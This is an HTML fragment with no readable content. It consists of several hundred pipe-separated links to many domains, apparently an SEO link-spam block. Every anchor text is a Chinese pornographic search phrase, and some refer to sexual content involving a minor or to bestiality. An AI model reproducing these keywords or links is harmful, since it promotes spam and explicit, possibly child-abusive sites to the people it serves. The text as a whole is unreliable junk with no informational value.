<a href="http://www.gzrdlgc.com" target="_blank">久久久久久久99精品免费观看</a>|
<a href="http://tzznxny.com" target="_blank">无套内谢少妇毛片a片流出白浆</a>|
<a href="http://kzcleaneating.com" target="_blank">永久域名18勿进永久网站导航</a>|
<a href="http://qtnkcf.cn" target="_blank">久久欧美亚洲免费在线观看</a>|
<a href="http://zs-puwai.cn" target="_blank">中文+日韩+欧美</a>|
<a href="http://m.skelade.com" target="_blank">精品欧美一区二区3d动漫</a>|
<a href="http://m.tjswimcenter.com" target="_blank">精品亚洲成av人在线观看</a>|
<a href="http://mustangunitedfc.com" target="_blank">午夜福利视频一区二区二区</a>|
<a href="http://m.qihyane.cn" target="_blank">在线播放国产女同闺蜜</a>|
<a href="http://coffeepx.net" target="_blank">伊人久久大香线蕉av一区</a>|
<a href="http://m.besidedigital.com" target="_blank">伊人亚洲国产综合精品</a>|
<a href="http://m.yjxycn.com" target="_blank">亚洲午夜精品a片黑森林</a>|
<a href="http://www.njxinbai.cn" target="_blank">久久久久久少妇自慰精品无码免费</a>|
<a href="http://www.ekpkte.cn" target="_blank">欧美激情在线播放16页</a>|
<a href="http://tzkjshop.cn" target="_blank">在线免费观看国产污污污视频</a>|
<a href="http://www.k464.com" target="_blank">91久草精选视频</a>|
<a href="http://www.qxlog.com" target="_blank">打屁股视频pornboy</a>|
<a href="http://www.royjxzy.cn" target="_blank">无码精品中文字幕一区二区三区</a>|
<a href="http://www.wxjlnmb.com" target="_blank">私人影院无在线码免费</a>|
<a href="http://gdqnjky.cn" target="_blank">亚洲国产成人手机在线观看</a>|
<a href="http://www.kmhsfw.cn" target="_blank">亚洲国产中文一级在线播放</a>|
<a href="http://m.gwondy.cn" target="_blank">亚洲熟妇色xxxxx亚洲</a>|
<a href="http://www.greatel.cn" target="_blank">成人做爰A片免费看网站爱酱</a>|
<a href="http://www.dtt8.com" target="_blank">免费+国产+在线观看</a>|
<a href="http://m.gufazhongyao.com" target="_blank">91亚洲国产天堂久久综合</a>|
<a href="http://www.shfys.com.cn" target="_blank">国产情侣露脸自拍</a>|
<a href="http://njhxzysc.cn" target="_blank">欧美日韩在线一区</a>|
<a href="http://www.sptsfx.cn" target="_blank">国产亚洲一区二区精品</a>|
<a href="http://m.jnfishing.com" target="_blank">乱子伦国产对白在线播放</a>|
<a href="http://www.yanzo.cn" target="_blank">午夜在线精品不卡国产</a>|
<a href="http://fuliu11.cn" target="_blank">javaparsae人妻xxx</a>|
<a href="http://enjar.com" target="_blank">男人女人做爽爽18禁免费</a>|
<a href="http://www.sdcfmg.com" target="_blank">国产一区二区免费看片网站</a>|
<a href="http://www.bjonelunch.com" target="_blank">呱呱呱视频在线观看</a>|
<a href="http://m.mhmachine.com" target="_blank">悠久影院为您免费提供最新电影大全</a>|
<a href="http://www.teacherv.net" target="_blank">日本不卡中文字幕免费</a>|
<a href="http://m.dcjdjx.com" target="_blank">夜夜躁狠狠躁日日躁孕妇</a>|
<a href="http://m.jokewz.com" target="_blank">午夜福利国产av</a>|
<a href="http://qianyule.com" target="_blank">337P人体粉嫩胞高清视频</a>|
<a href="http://m.morehacks.net" target="_blank">久久久国产精品Ⅴa麻豆</a>|
<a href="http://m.daigeseo.com" target="_blank">日韩性爱视频一区二区在线观看</a>|
<a href="http://chinaxu.net" target="_blank">亚洲激情国产综合婷婷</a>|
<a href="http://m.osdelfins.com" target="_blank">亚洲欧美久久久久一区二区三区</a>|
<a href="http://m.bjxhcq.com" target="_blank">免费+欧美成人+一区二区三区</a>|
<a href="http://m.quranforkids.net" target="_blank">一本无码人妻在中文字幕</a>|
<a href="http://www.wzrxys.com" target="_blank">他摸着她双乳不停呻吟a片小视频</a>|
<a href="http://jimmieb.com" target="_blank">欧美亚洲精品在线</a>|
<a href="http://m.shfys.com.cn" target="_blank">成全影院高清电影好看的电视剧</a>|
<a href="http://jvqksmt.cn" target="_blank">亚洲无吗精品AV九九久久</a>|
<a href="http://m.blackladderstudio.com" target="_blank">久久99亚洲精品久久久久久久久</a>|
<a href="http://www.kingdeepark.com" target="_blank">亚洲精品午夜久久久伊人</a>|
<a href="http://wave-theremin.com" target="_blank">国产丰满麻豆videossexhd</a>|
<a href="http://m.sanjidj.cn" target="_blank">成人做爰视频www爽爽爽文章</a>|
<a href="http://m.zwpu.cn" target="_blank">在线漫画178官网</a>|
<a href="http://sh-rzl.com" target="_blank">久久精品国产精品亚洲色婷婷网</a>|
<a href="http://m.vwgwaku.cn" target="_blank">狠狠CAO日日夜夜AV</a>|
<a href="http://m.100daishu.cn" target="_blank">无码专区久久综合久中文字幕</a>|
<a href="http://m.zjfil.com" target="_blank">ww7788色淫网站女女免费</a>|
<a href="http://www.yiyaa.cn" target="_blank">亚洲欧美日本一区二区</a>|
<a href="http://m.moxiematey.com" target="_blank">在线观看视频国产</a>|
<a href="http://thelovecat.com" target="_blank">欧美成人精品三级网站在线观看</a>|
<a href="http://m.hhjj8.com" target="_blank">日本大片在线看黄a∨免费</a>|
<a href="http://www.shanxijinrui.cn" target="_blank">97精品国产97久久久久久免费</a>|
<a href="http://zzjinming.com" target="_blank">婷婷亚洲天堂影院</a>|
<a href="http://m.johnhugheselt.com" target="_blank">亚洲日韩中文字幕日韩在线</a>|
<a href="http://njcfcfc.cn" target="_blank">亚洲色偷偷男人的天堂</a>|
<a href="http://www.kdmboy.cn" target="_blank">一本Av无码日韩</a>|
<a href="http://m.bdljkj.com" target="_blank">亚洲国产麻豆免费</a>|
<a href="http://m.ccxy.net" target="_blank">国产黄色视频tv破解版</a>|
<a href="http://m.vgou123.com" target="_blank">推特爆乳极品美女福利播放</a>|
<a href="http://www.audiostox.com" target="_blank">日韩精品人妻一区二区免费</a>|
<a href="http://www.xftpfj.cn" target="_blank">国产超碰AV人人做人人爽</a>|
<a href="http://www.100daishu.cn" target="_blank">97精品久久久久久久久2020</a>|
<a href="http://m.utxoon.cn" target="_blank">91视频免费观看视频</a>|
<a href="http://m.lhlvlgh.cn" target="_blank">最近更新的2019中文字幕</a>|
<a href="http://m.ginamundaphotography.com" target="_blank">少妇AV射精精品蜜桃专区</a>|
<a href="http://www.taylorswings.com" target="_blank">强伦轩人妻一区二区三区70后</a>|
<a href="http://m.jiagaichuchou.com" target="_blank">日本午夜免费福利啪啪</a>|
<a href="http://m.idownloadzone.com" target="_blank">传媒+高潮+喷水</a>|
<a href="http://m.jxncqtkj.com" target="_blank">钟欣潼+磁力链接+下载</a>|
<a href="http://hhkbd.cn" target="_blank">亚洲欧美不卡视频在线播放</a>|
<a href="http://www.yakinbozek.com" target="_blank">亚洲免费一区二区三区视频</a>|
<a href="http://84mx.com" target="_blank">dj快了又快又骚的pop歌曲</a>|
<a href="http://ahwxds.com" target="_blank">高清国产一区二区三区在线</a>|
<a href="http://m.ovsdrt.cn" target="_blank">91精品国产dizhi论坛</a>|
<a href="http://m.caffeportobello.com" target="_blank">国产精品久久久国产盗摄</a>|
<a href="http://pbskyh.cn" target="_blank">久久亚洲精品成人无</a>|
<a href="http://ngpvc.cn" target="_blank">五月排名五月激激激综合网色播</a>|
<a href="http://www.bjguangbo.com" target="_blank">国产女视频观看在线观看</a>|
<a href="http://dzcbw.com" target="_blank">日韩视频在线综合一区二区</a>|
<a href="http://m.carautocar.com" target="_blank">国产激情视频在线</a>|
<a href="http://bzjbyn.cn" target="_blank">欧美亚洲va在线</a>|
<a href="http://m.ugp-materials.com" target="_blank">萌白酱国产一区二区</a>|
<a href="http://www.bluevip.cn" target="_blank">wwwcom黄色A片你动物</a>|
<a href="http://log-view.com" target="_blank">强行交换配乱婬bd</a>|
<a href="http://www.geoparks2010.com" target="_blank">色八区人妻在线视频</a>|
<a href="http://www.gjsbhjl.cn" target="_blank">女人又爽又黄的视频</a>|
<a href="http://www.comparateurachat.com" target="_blank">久久国产精品亚亚亚洲?v</a>|
<a href="http://bfsiu034.cn" target="_blank">91成人在线视频</a>|
<a href="http://m.jinjinmaojin.com" target="_blank">久久精品国产免费看久久精品</a>|
<a href="http://www.myzhouse.com" target="_blank">国产免费高清视频在线观看不卡</a>|
<a href="http://www.joncd.cn" target="_blank">精品无码一区二区的天堂</a>|
<a href="http://m.baoshij.com" target="_blank">星空天美麻花视频大全</a>|
<a href="http://m.sh-tieyi.com" target="_blank">国产寡妇精品久久久久久</a>|
<a href="http://m.jiandekang365.com" target="_blank">亚洲自拍无码丝袜</a>|
<a href="http://www.npasuv.cn" target="_blank">8X亚精产品二二三三区在线</a>|
<a href="http://m.dtqlfgg.cn" target="_blank">欧美高冷美女h视频一区在线观看
91精品国产一区二区三区下载</a>|
<a href="http://www.southmic.com" target="_blank">欧美日韩国产中文在线首页</a>|
<a href="http://www.garagepoprecords.com" target="_blank">国产精品推荐制服丝袜第一页</a>|
<a href="http://bjguangbo.com" target="_blank">亚洲+小说+欧美+激情+另类</a>|
<a href="http://www.taotuzhi.com" target="_blank">欧美精品一区二区在线观看播放</a>|
<a href="http://m.twajd.com" target="_blank">亚洲成a人片77777kkkk小说</a>|
<a href="http://www.wfdny.cn" target="_blank">国产欧美日韩中文字幕</a>|
<a href="http://cnmu.com.cn" target="_blank">精品偷拍视频一区二区三区</a>|
<a href="http://m.sdaolian.com" target="_blank">精品黑人一区二区三区</a>|
<a href="http://www.balduccisstlouis.com" target="_blank">人人干人人干人人干</a>|
<a href="http://m.blackladderstudio.com" target="_blank">免费成人高清在线视频</a>|
<a href="http://rudere.com" target="_blank">嗯～进去～好大～好满3d视频</a>|
<a href="http://www.ahhjx.com" target="_blank">国产精品亚洲一区在线播放</a>|
<a href="http://m.economy-air.com" target="_blank">精品偷拍视频一区二区三区</a>|
<a href="http://www.dnthg.cn" target="_blank">三个男吃我奶头一边一个视频</a>|
<a href="http://m.candacerobinson.com" target="_blank">虫虫漫画免费漫画入口页面在线</a>|
<a href="http://m.pawsclaws.net" target="_blank">51精产区一区一区三区</a>|
<a href="http://shanxijinrui.cn" target="_blank">女人与拘做爰全过女</a>|
<a href="http://njslmess.cn" target="_blank">精品一区二区东京热</a>|
<a href="http://www.uniqueworld.com.cn" target="_blank">迅雷电影天堂+下载</a>|
<a href="http://www.artofamelia.com" target="_blank">国产丰满麻豆videossexhd</a>|
<a href="http://cxfyw.cn" target="_blank">中文字幕aⅴ天堂在线</a>|
<a href="http://www.fzeme.com" target="_blank">久久精品国产99国产精品亚洲</a>|
<a href="http://m.4pawspalace.com" target="_blank">少妇精品偷拍高潮白浆</a>|
<a href="http://yufengcd.com" target="_blank">激情欧美性aaaaa片直播</a>|
<a href="http://www.bjuxgmu.cn" target="_blank">影音先锋+向井蓝</a>|
<a href="http://m.comparazon.com" target="_blank">久久亚洲国产精品123区</a>|
<a href="http://jinjinmaojin.com" target="_blank">噼里啪啦HD免费观看动漫</a>|
<a href="http://dfecn.com" target="_blank">蜜桃午夜乱码精品电影</a>|
<a href="http://doowopcafe.net" target="_blank">18+在线看视频</a>|
<a href="http://progen-pharma.com" target="_blank">国产九色精品成人porny</a>|
<a href="http://www.tjswimcenter.com" target="_blank">无码一区二区按摩精油av</a>|
<a href="http://m.shellaero.com" target="_blank">国产一区二区影院</a>|
<a href="http://www.dtqlfgg.cn" target="_blank">麻豆app国产高清视频无限看</a>|
<a href="http://www.blueshieldpay.cn" target="_blank">很湿很黄很肉视频的网站</a>|
<a href="http://uyxghu.cn" target="_blank">手机视频免费观看电视剧</a>|
<a href="http://scssxr.cn" target="_blank">国产成人一区二区三区久久</a>|
<a href="http://m.fcjia.cn" target="_blank">国产人与zoxxxx另类</a>|
<a href="http://www.njityv.cn" target="_blank">综合久久天然素人国产素人</a>|
<a href="http://m.520sp.com" target="_blank">欧洲自拍另类欧美综合图片区</a>|
<a href="http://www.qshrsy.com" target="_blank">国产一级AAA精品视频</a>|
<a href="http://fubangjituan.cn" target="_blank">亚洲第一极品精品无码国语</a>|
<a href="http://qilueexpo.com" target="_blank">亚洲色婷婷久久精品</a>|
<a href="http://m.magnet2money.com" target="_blank">婷婷亚洲天堂影院</a>|
<a href="http://m.joncd.cn" target="_blank">钟欣潼+磁力链接+下载</a>|
<a href="http://m.frasesdeesperanza.net" target="_blank">久久久久亚州?Ⅴ无码专区首</a>|
<a href="http://qiangzhituan.com" target="_blank">人妻精品久久一区二区</a>|
<a href="http://agm130.com" target="_blank">国产精品综合一区二区三区</a>|
<a href="http://m.hbsenxun.com" target="_blank">星空无痕mv免费观看麻花影视</a>|
<a href="http://custom-tailor.cn" target="_blank">国产一级做a爰片在线看</a>|
<a href="http://www.comparateurachat.com" target="_blank">欧美三级在线观看视频不卡</a>|
<a href="http://www.choiscoffee.com" target="_blank">香蕉视频污在线视频观看</a>|
<a href="http://m.fanyi99.cn" target="_blank">国产福利酱国产一区二区</a>|
<a href="http://m.nlypu.cn" target="_blank">亚洲人成综合分区一区</a>|
<a href="http://higdf.cn" target="_blank">91精品国产高清久久久久久久久</a>|
<a href="http://www.zjfil.com" target="_blank">亚洲人成人片77777</a>|
<a href="http://m.stamp-forum.com" target="_blank">在教室伦流澡到高潮hnp雅歌</a>|
<a href="http://www.zhdccayy.com" target="_blank">中文字幕av无码一二三区电影</a>|
<a href="http://yyzsh.com" target="_blank">午夜视频1000</a>|
<a href="http://m.cucaz.cn" target="_blank">伊人久久综合成人网</a>|
<a href="http://m.gzhxjd.cn" target="_blank">国产又粗又猛又黄又爽无遮</a>|
<a href="http://m.daigeseo.com" target="_blank">无人区一区二区三区乱码</a>|
<a href="http://www.wxccog.cn" target="_blank">成人涩涩屋福利视频</a>|
<a href="http://www.dnthg.cn" target="_blank">男人激烈吮乳吃奶爽文</a>|
<a href="http://www.fivelead.net" target="_blank">天天爽夜夜太爽视频精品</a>|
<a href="http://xazoneqing.cn" target="_blank">国产又爽又猛又粗的视频A片</a>|
<a href="http://morganpearse.com" target="_blank">97理论电影手机在线看</a>|
<a href="http://m.shenyusl.com" target="_blank">强伦轩人妻一区二区三区70后</a>|
<a href="http://m.wqhaiz.cn" target="_blank">日本少女漫画+彩+无码</a>|
<a href="http://smwibke.cn" target="_blank">欧美成人全部费免网站</a>|
<a href="http://jbqfd.cn" target="_blank">亚洲一区二区女搞男</a>|
<a href="http://zqhoo.cn" target="_blank">特黄特色三级在线观看</a>|
<a href="http://m.98nm.com" target="_blank">最新国产精品欧美日韩</a>|
<a href="http://drwahibmoussa.com" target="_blank">亚洲一集黄色无码</a>|
<a href="http://m.audiostox.com" target="_blank">92国产精品午夜福利</a>|
<a href="http://dj9k.cn" target="_blank">欧美.日韩.日本中亚网站</a>|
<a href="http://glwghik.cn" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://www.mariedahl.com" target="_blank">午夜成人免费无码a片</a>|
<a href="http://www.szalk.com.cn" target="_blank">亚洲成色www.17.com</a>|
<a href="http://sh-xindi.com" target="_blank">亚洲第一极品精品无码国语</a>|
<a href="http://m.therisenrealm.com" target="_blank">国产精华999999</a>|
<a href="http://m.flmzdh.net" target="_blank">欧美性爱中文字幕无线码</a>|
<a href="http://www.njapn.cn" target="_blank">国产91单男3p在线观看</a>|
<a href="http://claytonrealestate.net" target="_blank">妖精视频免费高清观看电视剧</a>|
<a href="http://www.yuehaosp.com" target="_blank">日韩精品一区二区三区蜜臀</a>|
<a href="http://baixingzhuangxiu.com" target="_blank">《淫臀艳妇》在线观看</a>|
<a href="http://m.ilqysgo.cn" target="_blank">久久亚洲精品成人AV小说</a>|
<a href="http://www.friscolifepubs.com" target="_blank">91久久夜色精品国产91乱</a>|
<a href="http://m.roudou.cn" target="_blank">av片区在线观看</a>|
<a href="http://fcjia.cn" target="_blank">亚洲国产香蕉视频在线观看</a>|
<a href="http://m.wujiguoji.com" target="_blank">国产美女被爽到高潮免费A片软件</a>|
<a href="http://www.citiesrising.com" target="_blank">欧美日韩在线视频二区</a>|
<a href="http://zwfilter.com" target="_blank">麻豆一区二区99久久久久</a>|
<a href="http://www.xl1919.com" target="_blank">久久久久av综合网成人</a>|
<a href="http://m.fnnczsf.cn" target="_blank">极品嫩模高潮叫床</a>|
<a href="http://www.fedojo.com" target="_blank">国产亚洲美女精品久久久久</a>|
<a href="http://www.jeildental.com" target="_blank">国产精品9999久久久久</a>|
<a href="http://www.bothivesystems.com" target="_blank">日韩+欧美+麻豆</a>|
<a href="http://fortyer.com" target="_blank">久久99国产精品1区二区</a>|
<a href="http://heavensgatefarm.net" target="_blank">国产在线中文字幕</a>|
<a href="http://www.thsnz.com" target="_blank">久久亚洲综合色无码窝</a>|
<a href="http://wanlongzhendong.com" target="_blank">少妇边做边说粗话a片视频</a>|
<a href="http://www.taotuzhi.com" target="_blank">无码+四十路+番号</a>|
<a href="http://www.qiangzhituan.com" target="_blank">亚洲乱子伦精品一区二区三区</a>|
<a href="http://xypkhwc.cn" target="_blank">把老女人弄高潮七次</a>|
<a href="http://www.jawsoil.com" target="_blank">精品熟女少妇aⅴ免费久久</a>|
<a href="http://www.cyprusthemepark.com" target="_blank">四虎影视免费永久在线观看黄</a>|
<a href="http://m.hysau.com" target="_blank">91星空无限传媒在线</a>|
<a href="http://www.qichenglx.com" target="_blank">火辣辣福利导航提供海量视频资源</a>|
<a href="http://m.njhxzysc.cn" target="_blank">日本videos18高清hd</a>|
<a href="http://m.hbxrblg.com" target="_blank">国产精品嫩草影院av</a>|
<a href="http://www.fyaqy.cn" target="_blank">星空影院电视免费播放</a>|
<a href="http://m.bigdatasearch.cn" target="_blank">成人做爰视频www爽爽爽文章</a>|
<a href="http://www.saysomethingrecords.com" target="_blank">国产v精品一区二区三区</a>|
<a href="http://m.dazhongmo.com" target="_blank">五月丁香六月激情综合在线视频</a>|
<a href="http://m.sfcytea.com" target="_blank">国产麻豆精品久久久久AV</a>|
<a href="http://www.yqzyhq.cn" target="_blank">强伦轩人妻一区二区三区70后</a>|
<a href="http://www.kejilao.com" target="_blank">最好看的2018国语在线</a>|
<a href="http://m.partybusmanchester.com" target="_blank">www.17c.com喷水少妇</a>|
<a href="http://www.newscommunique.com" target="_blank">午夜电影在线观看国产1区</a>|
<a href="http://m.atiral.com" target="_blank">肥臀熟女一区二区三区</a>|
<a href="http://www.conscigames.com" target="_blank">无码免费一区二区三区</a>|
<a href="http://m.diyijia.com.cn" target="_blank">影音先锋+女同+监狱</a>|
<a href="http://njzyxrh.cn" target="_blank">人妻有码中文字幕</a>|
<a href="http://m.xc9777.com" target="_blank">西西人体做爰大胆gogo</a>|
<a href="http://dnthg.cn" target="_blank">久久免费黄色视频</a>|
<a href="http://www.xianzzgj.com" target="_blank">欧美午夜理伦三3</a>|
<a href="http://www.jinri86.net" target="_blank">海角社区在线视频播放观看</a>|
<a href="http://m.xypkhwc.cn" target="_blank">07】欧美激情A片久久久久久</a>|
<a href="http://www.odssw.cn" target="_blank">秋霞影院免费观看电视剧大全在线观看</a>|
<a href="http://hnzygroup.cn" target="_blank">我被两个老外抱着高爽翻了</a>|
<a href="http://www.fzeme.com" target="_blank">最新在线精品国自产拍视频</a>|
<a href="http://m.zerdenonline.com" target="_blank">免费A片在线观看很黄</a>|
<a href="http://www.czhlbxg.com" target="_blank">аⅴ天堂中文在线网</a>|
<a href="http://www.czhlbxg.com" target="_blank">影音先锋+色豆豆</a>|
<a href="http://czdxs.cn" target="_blank">少妇被黑人狂躁A片无码</a>|
<a href="http://www.ktwve.cn" target="_blank">人妻久久久精品麻豆av</a>|
<a href="http://www.fruitpuglia.com" target="_blank">/蜜桃视频.com</a>|
<a href="http://m.cardsort.net" target="_blank">国产精品拍自网站资源多</a>|
<a href="http://www.mcdpuam.cn" target="_blank">国产成人亚洲精品乱码</a>|
<a href="http://www.mcdpuam.cn" target="_blank">久久精品国产av一区二区三区</a>|
<a href="http://www.zhunchu.com" target="_blank">欧美性猛片aaaaaaa做受</a>|
<a href="http://www.verygif.com" target="_blank">少妇精品偷拍高潮白浆</a>|
<a href="http://www.9ihanmei.com" target="_blank">放荡的熟妇高清视频</a>|
<a href="http://njxjksngc.cn" target="_blank">亚洲成人精品日韩在线观看</a>|
<a href="http://zj-kano.cn" target="_blank">亚洲国产日韩精品成人网</a>|
<a href="http://m.sun5000.cn" target="_blank">欧洲无人区卡一卡二卡三</a>|
<a href="http://m.nucleus-accumbens.com" target="_blank">国产河南妇女毛片精品久久</a>|
<a href="http://jingxinjixie.com" target="_blank">护士长双乳被揉的又大又硬</a>|
<a href="http://www.candacerobinson.com" target="_blank">亚洲午夜精品a片久久www慈禧</a>|
<a href="http://sdkhdj.com" target="_blank">欧美激情在线播放16页</a>|
<a href="http://www.jddywquan.com" target="_blank">天天综合网亚洲网站</a>|
<a href="http://fgwzb.cn" target="_blank">早晨好紧?宝贝别夹H</a>|
<a href="http://www.chengyunivf.com" target="_blank">午夜精品a片一区二区三区</a>|
<a href="http://m.mai1718.com" target="_blank">人妻久久久精品麻豆av</a>|
<a href="http://aiouwei.cn" target="_blank">午夜av污污污羞羞影院</a>|
<a href="http://kgscez.cn" target="_blank">惠民福利日韩在线欧美高清一区</a>|
<a href="http://www.spotfreeh20.com" target="_blank">午夜剧场成人毛片</a>|
<a href="http://pofzb.cn" target="_blank">午夜在线精品不卡国产</a>|
<a href="http://m.zggnbyc.cn" target="_blank">欧美一级二级三区久久精品</a>|
<a href="http://m.onlinescarygames.net" target="_blank">免费国产在线观看精品一区</a>|
<a href="http://m.polytechsirjan.com" target="_blank">麻豆剧果冻传媒精品</a>|
<a href="http://www.autodisk.net" target="_blank">亚洲中文字幕无码中文字幕</a>|
<a href="http://vnsdrri.cn" target="_blank">影888午夜理论不卡</a>|
<a href="http://www.dapengdongman.com" target="_blank">brazzersxxxxhdhd1080</a>|
<a href="http://www.ltjyhb.com" target="_blank">成人伊人精品色xxxx视频</a>|
<a href="http://m.moxacard.cn" target="_blank">伊人伊成久久人综合网99</a>|
<a href="http://www.bjdreamland.com" target="_blank">精品国产男人的天堂久久</a>|
<a href="http://tmxdwl.cn" target="_blank">14欧美性中文字幕</a>|
<a href="http://www.fartzzang.com" target="_blank">他揉捏她两乳不停呻吟动态图</a>|
<a href="http://kgudo.com" target="_blank">五月丁香综合激情婷婷六月色窝</a>|
<a href="http://www.zinedit.com" target="_blank">国产AV人人夜夜澡人人爽麻豆</a>|
<a href="http://www.taiwanlife.net" target="_blank">日本精品中文字幕在线视频</a>|
<a href="http://thsnz.com" target="_blank">亚洲大片精品永久免费看网站</a>|
<a href="http://m.delonghi-sales.com" target="_blank">无码乱人伦一区二区亚洲一</a>|
<a href="http://777slotsclub.com" target="_blank">毛片性爱播放在线动画美女</a>|
<a href="http://www.onlinewebmastertools.com" target="_blank">国产乱子伦精品免费女</a>|
<a href="http://m.safewirele.cn" target="_blank">在线免费观看国产污污污视频</a>|
<a href="http://m.qdyuezheng.cn" target="_blank">快看漫画在线观看</a>|
<a href="http://yjstones.com" target="_blank">无码人妻丰满熟妇区五十路</a>|
<a href="http://www.luoxuangg.com" target="_blank">小12萝自慰喷水网站</a>|
<a href="http://redesignkc.com" target="_blank">麻豆久久久久午夜福利色多多</a>|
<a href="http://m.futuretech-home.com" target="_blank">国产在线拍揄自揄视频不卡99</a>|
<a href="http://bjxhcq.com" target="_blank">中国老熟女重囗味HDXX</a>|
<a href="http://tzznxny.com" target="_blank">午夜剧场成人毛片</a>|
<a href="http://www.cxfyw.cn" target="_blank">aSS美泬女人欣赏</a>|
<a href="http://mfrozcz.cn" target="_blank">丁香婷婷综合五月六月</a>|
<a href="http://www.jinheshop.com" target="_blank">91精品欧美产品免费观看</a>|
<a href="http://dqpsw.cn" target="_blank">国产在线精品一区二区在线看</a>|
<a href="http://jwram.cn" target="_blank">成人免费毛片一区二区三区影院</a>|
<a href="http://koka-cn.com" target="_blank">人人妻人人澡人人爽国产</a>|
<a href="http://www.gasltz.cn" target="_blank">在线看片国产日韩欧美亚洲</a>|
<a href="http://wxhpz.com" target="_blank">樱花动漫app免费观看</a>|
<a href="http://m.ovsdrt.cn" target="_blank">精品女同一区二区三区在线观看</a>|
<a href="http://gskmz.cn" target="_blank">久久精品国产一区二区三区四区</a>|
<a href="http://www.careers4nurses.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.ogqgpxf.cn" target="_blank">日本大乳高潮视频在线观看</a>|
<a href="http://www.whhj.net" target="_blank">极品人妻少妇AV免费久久</a>|
<a href="http://www.aycvxm.cn" target="_blank">中东一级A片在线观看</a>|
<a href="http://www.gloriagroupintl.com" target="_blank">777免费观看电视剧</a>|
<a href="http://m.zbqdjt.com.cn" target="_blank">成人国产精品免费视频</a>|
<a href="http://m.jxncqtkj.com" target="_blank">精品少妇一区二区三区在线播放</a>|
<a href="http://ynyyp.com.cn" target="_blank">日韩精品无码久久久久久</a>|
<a href="http://notgary.com" target="_blank">国产精品玖玖玖在线观看</a>|
<a href="http://m.jnfishing.com" target="_blank">精品黑人一区二区三区</a>|
<a href="http://m.qilueexpo.com" target="_blank">99re自拍视频在线观看</a>|
<a href="http://jillybernard.com" target="_blank">波多野结衣乳喷高潮视频</a>|
<a href="http://czhlbxg.com" target="_blank">亚洲色精品aⅴ一区区三区</a>|
<a href="http://shenniujixie.com" target="_blank">亚洲无码一区盗摄土豆</a>|
<a href="http://m.wlxrmyy.cn" target="_blank">欧美精品中文字幕亚洲专区</a>|
<a href="http://kcmba.cn" target="_blank">国产视频精品免费视频</a>|
<a href="http://www.ahbool.com" target="_blank">人妻系列av无码专区</a>|
<a href="http://www.amateur-video.net" target="_blank">精品一区二区三区久久</a>|
<a href="http://bxkxh.cn" target="_blank">亚洲中文精品久久久久久不卡</a>|
<a href="http://bfamfsm.cn" target="_blank">久久香蕉综合色一综合色88个</a>|
<a href="http://www.respscanada.com" target="_blank">精品久久久久久99蜜桃</a>|
<a href="http://m.hx-sh.com" target="_blank">成全看免费观看完整版</a>|
<a href="http://m.vhidwd.cn" target="_blank">《蜜桃成熟时1997》主题曲歌词</a>|
<a href="http://m.gaysexfind.com" target="_blank">成人午夜精品无码区久久</a>|
<a href="http://usenent.cn" target="_blank">无码人妻久久久午夜一区二区三区</a>|
<a href="http://www.pofzb.cn" target="_blank">亚洲综合在线成人一区</a>|
<a href="http://www.vjxqi.cn" target="_blank">gogogo高清在线完整怎么开始</a>|
<a href="http://www.aoazhk.cn" target="_blank">日韩亚洲国产高清免费视频</a>|
<a href="http://m.academic-answers.net" target="_blank">亚欧洲精品在线视频免费观看</a>|
<a href="http://m.gwondy.cn" target="_blank">中文字幕日本无吗</a>|
<a href="http://osdelfins.com" target="_blank">一级做a爰片性色毛片16美国</a>|
<a href="http://www.yakinbozek.com" target="_blank">国产精品拍自网站资源多</a>|
<a href="http://m.lansingsoapco.com" target="_blank">无码日韩人妻av一区二区三区</a>|
<a href="http://www.ahares.com" target="_blank">最近高清中文在线字幕在线观看</a>|
<a href="http://www.qdfrdsm.cn" target="_blank">《酒后朋友人妻》hd</a>|
<a href="http://www.zhihuilangu.com" target="_blank">91精品国产经典在线观看</a>|
<a href="http://m.mingmapro.com" target="_blank">2.老头操老头视频</a>|
<a href="http://www.021songjiang.com" target="_blank">亚洲欧洲日产国码?v系列天堂</a>|
<a href="http://www.coffeepx.net" target="_blank">亚洲精品综合精品自拍</a>|
<a href="http://yyfqm8.com" target="_blank">国产乱码精品一品二品</a>|
<a href="http://www.0554hnyx.com" target="_blank">国产精品午夜视频一区</a>|
<a href="http://www.vitaminpoints.com" target="_blank">成全高清视频免费观看动画</a>|
<a href="http://m.cgohdz.cn" target="_blank">美女张开腿让我了一夜视频</a>|
<a href="http://www.szjinhengda.com" target="_blank">**夜色精品国产欧美乱</a>|
<a href="http://trwlfl.cn" target="_blank">四虎永久在线视频</a>|
<a href="http://spotfreeh20.com" target="_blank">日本大乳高潮视频在线观看</a>|
<a href="http://jilinppp.com" target="_blank">久久av无码精品人妻出轨</a>|
<a href="http://m.id891.net" target="_blank">2021中文字幕无码</a>|
<a href="http://m.sfeds.net" target="_blank">国产日韩欧美精品一区二区</a>|
<a href="http://www.wfdny.cn" target="_blank">丰满少妇被猛烈进入高清播放</a>|
<a href="http://ovjba.cn" target="_blank">免费观看国产三及片视频</a>|
<a href="http://m.kvcxi.cn" target="_blank">26uuu国产美女主播</a>|
<a href="http://www.racainc.com" target="_blank">中文字字幕国产精品</a>|
<a href="http://m.njtxwsc.cn" target="_blank">国产精品久久福利网站</a>|
<a href="http://m.dcklru.cn" target="_blank">青青视频在线播放</a>|
<a href="http://m.vqcacrf.cn" target="_blank">天天影视色香欲综合网338</a>|
<a href="http://m.bjxhcq.com" target="_blank">国产精品日本免费视频</a>|
<a href="http://www.sephunli.com" target="_blank">日韩aⅴ人妻无码一区二区</a>|
<a href="http://www.yhwl97.com" target="_blank">精品国产91久久久久久一区黄无</a>|
<a href="http://m.bestgreenland.com" target="_blank">亚洲日韩精品无码专区一区</a>|
<a href="http://fjscfc.com" target="_blank">在线观看免费直播视频高清</a>|
<a href="http://m.zsyezi.cn" target="_blank">国产av寂寞骚妇</a>|
<a href="http://www.wujiankong.cn" target="_blank">1.小芳与公做爰全过</a>|
<a href="http://m.qhctsm.cn" target="_blank">日韩高清不卡一区</a>|
<a href="http://m.whyyc.com" target="_blank">天天做天天看夜夜爽毛片</a>|
<a href="http://un666.cn" target="_blank">激情欧美性aaaaa片直播</a>|
<a href="http://pvzucl.cn" target="_blank">亚洲VA日韩一区二区三区</a>|
<a href="http://m.fix-it-sisters.com" target="_blank">2.迪拜美女黄色操逼视频</a>|
<a href="http://m.hhfht.cn" target="_blank">av网站免费线看</a>|
<a href="http://cjfdavis.com" target="_blank">欧美在线观看高清一二三区</a>|
<a href="http://www.sdhcqs.com" target="_blank">久久人人爽人人爽人人片av高清</a>|
<a href="http://m.mbcorc.net" target="_blank">可以打开的黄色网址</a>|
